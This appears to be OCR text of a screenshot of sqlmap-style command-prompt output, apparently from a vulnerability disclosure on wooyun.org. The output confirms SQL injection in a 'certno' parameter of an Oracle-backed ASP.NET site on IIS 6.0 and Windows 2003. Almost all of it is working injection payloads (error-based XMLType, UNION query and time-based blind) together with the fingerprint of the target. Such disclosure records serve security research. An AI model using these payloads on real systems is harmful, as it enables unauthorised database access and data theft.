 管理员: C:\windows\system32\cmd.exe
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: certno=%CC%A9%B7%BF%C8%A8%D6%A4%CC%A9%D7%D6%B5%DA249581%BA%C5' AND
9843=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(103)||CHR(1
04)||CHR(113)||(SELECT (CASE WHEN (9843=9843) THEN 1 ELSE 0 END) FROM DUAL)||CHR
(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL) AND 'CAbB'='
CAbB
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: certno=%CC%A9%B7%BF%C8%A8%D6%A4%CC%A9%D7%D6%B5%DA249581%BA%C5' UNIO
N ALL SELECT NULL,NULL,CHR(113)||CHR(118)||CHR(103)||CHR(104)||CHR(113)||CHR(70)
||CHR(97)||CHR(90)||CHR(120)||CHR(113)||CHR(101)||CHR(87)||CHR(97)||CHR(107)||CH
R(76)||CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113),NULL,NULL,NULL FROM DUAL
--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: certno=%CC%A9%B7%BF%C8%A8%D6%A4%CC%A9%D7%D6%B5%DA249581%BA%C5' AND
6951=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,A
LL_USERS T5) AND 'DvEP'='DvEP
---
[10:32:07] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
www.wooyun.org